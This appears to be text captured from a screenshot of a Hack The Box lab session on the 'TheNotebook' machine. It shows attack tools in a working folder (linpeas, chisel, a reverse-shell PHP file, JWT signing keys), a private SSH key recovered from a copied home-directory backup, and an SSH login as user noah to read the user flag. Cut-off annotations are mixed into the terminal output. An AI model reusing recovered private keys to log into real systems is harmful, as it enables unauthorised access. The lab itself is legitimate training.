 kali 0 2 zsh
File Actions Edit View Help
25 - www-data to Noah User
~/Dropbox/Documents/htb/boxes/TheNotebook ❯ ls
## Found a note about potentia
chisel gobuster home home.tar.gz jwtRS256.key jwtRS256.key.pub jwtRS256.sh linpeas.sh linpeas-www.out nmap notes.txt rs.php
~/Dropbox/Documents/htb/boxes/TheNotebook ❯ cd home
~/Dropbox/Documents/htb/boxes/TheNotebook/home ❯ ls
## Linpeas.sh script findings
noah
~/Dropbox/Documents/htb/boxes/TheNotebook/home ❯ cd noah
~/Dropbox/Documents/htb/boxes/TheNotebook/home/noah ❯ ls -la
Linpeas.sh showed /var/backups folder had scr
total 32
drwxr-xr-x 5 kali kali 4096 Feb 17 14:02 .
drwxr-xr-x 3 kali kali 4096 Feb 12 11:24 ..
-rw-r--r-- 1 kali kali  220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 kali kali 3771 Apr  4  2018 .bashrc
drwx------ 2 kali kali 4096 Feb 16 15:47 .cache
drwx------ 3 kali kali 4096 Feb 12 11:25 .gnupg
-rw-r--r-- 1 kali kali  807 Apr  4  2018 .profile
drwx------ 2 kali kali 4096 Feb 17 13:59 .ssh
~/Dropbox/Documents/htb/boxes/TheNotebook/home/noah ❯ cd .ssh
~/Dropbox/Documents/htb/boxes/TheNotebook/home/noah/.ssh ❯ ls
authorized_keys id_rsa id_rsa.pub
~/Dropbox/Documents/htb/boxes/TheNotebook/home/noah/.ssh ❯ ssh -i id_rsa  noah@10.10.10.230
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-135-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Wed Apr  7 10:23:33 UTC 2021
System load:  0.11              Processes:              200
Usage of /:   40.1% of 7.81GB   Users logged in:        1
Memory usage: 19%               IP address for ens160:  10.10.10.230
## Copied home.tar.gz to local
Swap usage:   0%                IP address for docker0: 172.17.0.1
##
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
61 packages can be updated.
0 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Wed Apr  7 10:22:03 2021 from 10.10.14.48
noah@thenotebook:~$ whoami;id
noah
uid=1000(noah) gid=1000(noah) groups=1000(noah)
noah@thenotebook:~$ ls
user.txt
noah@thenotebook:~$ cat user.txt
77c62a6
noah@thenotebook:~$